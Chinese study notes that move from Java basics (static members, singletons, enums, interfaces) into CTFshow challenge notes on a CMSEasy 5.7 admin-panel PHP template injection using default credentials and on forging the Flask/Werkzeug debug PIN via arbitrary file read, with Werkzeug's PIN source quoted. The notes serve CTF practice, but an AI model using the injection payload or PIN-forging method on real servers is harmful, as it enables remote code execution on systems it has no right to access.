
- 静态方法中不可以出现this关键字
静态方法应用
- 可用于构造工具类,由于不需要进行实例化,可将类的构造函数设置成私有权限
代码块
定义:花括号括起来的都是代码块
- static代码块(static{}):
- 属于类,与类一起优先加载(比main还快)一次,自动触发执行
- 作用:可以用于初始化静态资源,一边后续使用
- 实例代码块({}):
- 属于对象,每次构建对象时,都会出发一次执行
- 作用:初始化实例资源
设计模式:在开发中经常遇到的问题的最优解
单例模式
一个类只能创建一个对象
//饿汉单例,在类加载时直接创造对象
public class danli {
    public static danli dddd=new danli();
    private danli(){
        System.out.println("单例被创建");
    }
}
//懒汉单例,在类实例首次被调用时创造对象
public class danli {
    public static danli dddd;
    private danli(){
        System.out.println("单例被创建");
    }
    public static danli getInstance(){
        if(dddd==null){
            dddd=new danli();
        }
        return dddd;
    }
}
继承
```
public class Son extends Father {}- super关键字 - `super`可以用来引用直接父类的实例变量。 - `super`可以用来调用直接父类方法。 - `super()`可以用于调用直接父类构造函数。 - 构造方法:默认先执行父类无参构造,再执行自己构造 **包** - 包是用来分别管理各种不同的类的,类似文件夹,建包有利于程序的管理和维护 - 包名语法格式:域名倒写.技术名称 - 建包语句必须在第一行 - 相同包下的类可直接访问,不同包下类必须导包,`import 包名.类名` - 如果该类中使用不同包下相同的类名,此时默认只能导入一个类的包,另一个类的要使用全名访问 **权限修饰符** - 私有:`private` - 只能在本类中访问 - 缺省:啥都不加 - 只能本类,本包下访问 - 保护:`protected` - 本类,同包的其他类中,其他包的子类中 - 公共:`public` - 谁都能访问 **final关键字** - 修饰类:表明最终类,不可被继承 - 修饰方法:表明最终方法,不可被重写 - 修饰变量:表明变量经过首次赋值后,不能再次被赋值 - 常量定义:`public static final` **枚举** - 作用:为了做信息的标志和信息的分类 - ```java 修饰符 enum 枚举名称{ 第一行都是罗列枚举类实例的名称 }枚举都继承自枚举类型:
java.lang.Enum枚举类都是最终类
构造器的构造器都是私有的,枚举对外不能创建对象
枚举类的第一行默认都是罗列枚举对象的名称的
枚举类相当于是多例模式
```java

//枚举类的作用实例代码
//例如开发游戏接受用户输入的四个方向的信号
//如果选择常量,具有可读性但是入参值不受约束
//Orientation.java
public enum Orientation {UP,DOWN,LEFT,RIGHT}
//zhu.java
public class zhu {public static void move(Orientation o){ switch (o){ case UP -> System.out.println("往上走"); case DOWN ->System.out.println("往下走"); case LEFT -> System.out.println("往左走"); case RIGHT -> System.out.println("往右走"); } } public static void main(String[] args) { move(Orientation.RIGHT); }}
-  **抽象** - abstract修饰的类就是抽象类,修饰的方法就是抽象方法 - 写抽象方法时不能写方法体 - 如果一个类中的方法被声明成为抽象方法,那么这个类必须被声明为抽象类 - ```java public abstract class animal { public abstract void run(); }抽象类可以理解为不完整的设计图,一般做父类
当父类知道子类需要完成某些行为,而各个子类实现方法又不同,就把该类定义为抽象方法
接口
```java
//接口定义
public interface 接口名{//常量 //抽象方法}
- ```java
  //接口实现
  class 类名 implements 接口1,接口2...{
  		//抽象方法重写
  }
接口可以多继承,一个接口可以继承多个接口
接口不能创建对象
一个类实现多个接口,多个接口中有同样的静态方法不冲突
一个类继承了父类又实现了接口,父类和接口中的同名方法,默认使用父类的
一个类实现了多个接口,多个接口中存在同名的默认方法,不冲突,这个类重写该方法即可
一个接口继承多个接口是没有问题的,如果多个接口中存在规范冲突则不能继承
JDK8开始对接口做的新增方法
- 接口中可以有带方法实现的方法
- 默认方法:类似之前的普通方法,使用defalut修饰,默认用public修饰。需要用接口实现类的对象来调用
- 静态方法:使用static修饰,接口静态方法必须用本身的接口名来调用
- 私有方法:使用private修饰,只能在本类(本接口)中被其他的默认方法或者私有方法访问
CTFshowCMS
477
cmseasy 5.7,百度搜搜漏洞,有后台getshell
首先/admin登录后台,admin:admin直接登录,在模版—自定义标签中写入payload
1111111111111";}<?php phpinfo();?>环境变量里面找吧
478
phpcms 9.6.0
479
CTFshow常用姿势
801
flask计算PIN
什么是PIN码
PIN码也就是flask在开启debug模式下,进行代码调试模式的进入密码,需要正确的PIN码才能进入调试模式
注意事项:谨记!!python 3.8(md5)和3.6(sha1)pin码生成方式不同
使用条件:flask debug模式开启 存在任意文件读取
首先是python PIN码的生成脚本
#生效时间为一周
PIN_TIME = 60 * 60 * 24 * 7


def hash_pin(pin: str) -> str:
    return hashlib.sha1(f"{pin} added salt".encode("utf-8", "replace")).hexdigest()[:12]


_machine_id: t.Optional[t.Union[str, bytes]] = None

#获取机器号
def get_machine_id() -> t.Optional[t.Union[str, bytes]]:
    global _machine_id

    if _machine_id is not None:
        return _machine_id

    def _generate() -> t.Optional[t.Union[str, bytes]]:
        linux = b""

        # machine-id is stable across boots, boot_id is not.
        for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
            try:
                with open(filename, "rb") as f:
                    value = f.readline().strip()
            except OSError:
                continue

            if value:
            #读取文件进行拼接
                linux += value
                break

        # Containers share the same machine id, add some cgroup
        # information. This is used outside containers too but should be
        # relatively stable across boots.
        try:
            with open("/proc/self/cgroup", "rb") as f:
            #继续进行拼接,这里处理一下只要/docker后的东西
                linux += f.readline().strip().rpartition(b"/")[2]
        except OSError:
            pass

        if linux:
            return linux

        # On OS X, use ioreg to get the computer's serial number.
        try:
            # subprocess may not be available, e.g. Google App Engine
            # https://github.com/pallets/werkzeug/issues/925
            from subprocess import Popen, PIPE

            dump = Popen(
                ["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
            ).communicate()[0]
            match = re.search(b'"serial-number" = <([^>]+)', dump)

            if match is not None:
                return match.group(1)
        except (OSError, ImportError):
            pass

        # On Windows, use winreg to get the machine guid.
        if sys.platform == "win32":
            import winreg

            try:
                with winreg.OpenKey(
                    winreg.HKEY_LOCAL_MACHINE,
                    "SOFTWARE\\Microsoft\\Cryptography",
                    0,
                    winreg.KEY_READ | winreg.KEY_WOW64_64KEY,
                ) as rk:
                    guid: t.Union[str, bytes]
                    guid_type: int
                    guid, guid_type = winreg.QueryValueEx(rk, "MachineGuid")

                    if guid_type == winreg.REG_SZ:
                        return guid.encode("utf-8")

                    return guid
            except OSError:
                pass

        return None

    _machine_id = _generate()
    return _machine_id


class _ConsoleFrame:
    """Helper class so that we can reuse the frame console code for the
    standalone console.
    """

    def __init__(self, namespace: t.Dict[str, t.Any]):
        self.console = Console(namespace)
        self.id = 0


def get_pin_and_cookie_name(
    app: "WSGIApplication",
) -> t.Union[t.Tuple[str, str], t.Tuple[None, None]]:
    """Given an application object this returns a semi-stable 9 digit pin
    code and a random key.  The hope is that this is stable between
    restarts to not make debugging particularly frustrating.  If the pin
    was forcefully disabled this returns `None`.

    Second item in the resulting tuple is the cookie name for remembering.
    """
    pin = os.environ.get("WERKZEUG_DEBUG_PIN")
    rv = None
    num = None

    # Pin was explicitly disabled
    if pin == "off":
        return None, None

    # Pin was provided explicitly
    if pin is not None and pin.replace("-", "").isdigit():
        # If there are separators in the pin, return it directly
        if "-" in pin:
            rv = pin
        else:
            num = pin

    modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
    username: t.Optional[str]

    try:
        # getuser imports the pwd module, which does not exist in Google
        # App Engine. It may also raise a KeyError if the UID does not
        # have a username, such as in Docker.
        username = getpass.getuser()
    except (ImportError, KeyError):
        username = None

    mod = sys.modules.get(modname)

    # This information only exists to make the cookie unique on the
    # computer, not as a security feature.
    probably_public_bits = [
        username,
        modname,
        getattr(app, "__name__", type(app).__name__),
        getattr(mod, "__file__", None),
    ]

    # This information is here to make it harder for an attacker to
    # guess the cookie name.  They are unlikely to be contained anywhere
    # within the unauthenticated debug page.
    private_bits = [str(uuid.getnode()), get_machine_id()]

    h = hashlib.sha1()
    for bit in chain(probably_public_bits, private_bits):
        if not bit:
            continue
        if isinstance(bit, str):
            bit = bit.encode("utf-8")
        h.update(bit)
    h.update(b"cookiesalt")

    cookie_name = f"__wzd{h.hexdigest()[:20]}"

    # If we need to generate a pin we salt it a bit more so that we don't
    # end up with the same value and generate out 9 digits
    if num is None:
        h.update(b"pinsalt")
        num = f"{int(h.hexdigest(), 16):09d}"[:9]

    # Format the pincode in groups of digits for easier remembering if
    # we don't have a result yet.
    if rv is None:
        for group_size in 5, 4, 3:
            if len(num) % group_size == 0:
                rv = "-".join(
                    num[x : x + group_size].rjust(group_size, "0")
                    for x in range(0, len(num), group_size)
                )
                break
        else:
            rv = num

    return rv, cookie_name
由上可以看得出PIN值生成所需要获取的数据有
- username,用户名
- modname,默认值为flask.app
- appname,默认值为Flask
- moddir,flask库下app.py的绝对路径
- uuidnode,当前网络的mac地址的十进制数
- machine_id,docker机器id或本机id
首先是用户名
